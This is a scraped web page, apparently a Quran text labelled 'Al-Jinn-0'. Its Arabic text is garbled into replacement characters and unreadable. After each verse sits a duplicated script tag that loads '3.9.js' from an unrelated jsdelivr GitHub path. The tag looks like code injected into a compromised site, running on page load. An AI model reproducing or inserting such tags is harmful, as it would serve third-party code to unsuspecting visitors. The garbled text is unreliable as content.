 (���� - Al-Jinn-0) ���� ��� �������� ���� �������� ��� ���� ������� ����� ����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> ���� ��� �������� ���� �������� ��� ���� ������� ����� ����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> ���� �������� ������ ����� ����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> ���� �������� ��� ������� ��������� ��� ����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> ������� ��� ��� ���� �� ��� ��� ����� ����� ����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> ��� ������� ��� ��� ����� �� ���� ����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> ���� ��� ��� ��� ���� ����� ����� ������ ���� ����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> �� ���� ���� ��� ��� ���� �� ����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> �� ��� �� ���� ��� ��� ��� ����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> �� ��� �� ������ �� ���� ��� ��� ��� �� ���� ������<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> ��� ����� �� ���� �������� ��� ��� ���� ������ ��� �� ��� ���� ������ ���� ����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> ��� ��� ���� �� ������ �������� �� ���� ����� ���� ����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> �� �� ���� ����� �� ������ �� ���� �� ��� ����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> ���� ����� ��� ���� ��� ���� ����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> ��� �� ����� �� ���� ���� ���� �� ��� ���� ��� ���� ����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> ����� �� �� ������ ������ ���� ����� ��� ����� ����� �� ��� ����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 